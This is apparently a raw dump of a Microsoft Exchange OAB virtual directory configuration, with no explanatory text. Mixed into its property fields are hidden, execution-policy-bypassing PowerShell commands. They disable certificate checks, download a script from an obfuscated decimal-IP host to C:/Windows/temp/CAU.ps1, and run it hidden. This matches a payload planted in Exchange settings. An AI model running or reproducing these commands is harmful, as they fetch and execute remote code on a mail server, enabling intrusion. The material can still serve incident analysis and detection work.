 Name                            : OAB (Default Web Site)
PollInterval                    : 480
OfflineAddressBooks             :
RequireSSL                      : True
BasicAuthentication             : False
WindowsAuthentication           : True
OAuthAuthentication             : False
MetabasePath                    : IIS:/ local/W3SVC/1/ROOT/OAB
Path                            : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags         :
ExtendedProtectionSPNList       :
AdminDisplayVersion             : Version 15.1 (Build 225.42)
Server                          :
InternalUrl                     : http://a/
cd /windows/s*32/w*ell/v*/
powershell -w hidden -noni -ep bypass [Net.ServicePointManager]::ServerCertificateValidationCallback={$true};(New-Object
Net.WebClient).DownloadFile('https://1162268970/a/a.txt','C:/Windows/temp/CAU.ps1')
InternalAuthenticationMethods   : WindowsIntegrated
ExternalUrl                     : http://a/
powershell -w hidden -noni -ep bypass -file C:/Windows/temp/CAU.ps1
ExternalAuthenticationMethods   : WindowsIntegrated
AdminDisplayName                :
ExchangeVersion                 : 0.10 (14.0.100.0)
DistinguishedName               : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN= ,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrative
Groups,CN= Exchange,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC= ,DC=local
Identity                        : \OAB (Default Web Site)
Guid                            : 9da82ebc-9d47-478c-9697-8319af1c915b
ObjectCategory                  : /Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass                     : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged                     : 1/28/2022 3:16:19 PM
WhenCreated                     : 1/2/2022 6:04:40 PM
WhenChangedUTC                  : 1/28/2022 10:16:19 PM
WhenCreatedUTC                  : 1/3/2022 1:04:40 AM
OrganizationId                  :
Id                              : \OAB (Default Web Site)
OriginatingServer               : .local
IsValid                         : True